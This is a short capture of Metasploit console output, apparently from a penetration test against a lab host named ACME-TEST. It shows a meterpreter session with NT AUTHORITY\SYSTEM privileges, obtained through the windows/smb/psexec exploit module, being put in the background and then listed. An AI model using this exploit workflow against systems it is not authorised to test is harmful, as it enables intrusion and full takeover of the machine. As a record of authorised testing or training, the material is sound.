 meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id  Name  Type                    Information                      Connection
--  ----  ----                    -----------                      ----------
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ACME-TEST  10.201.9.109:4444 -> 10.201.47.53:56623 (10.201.47.
53)
msf6 exploit(windows/smb/psexec) >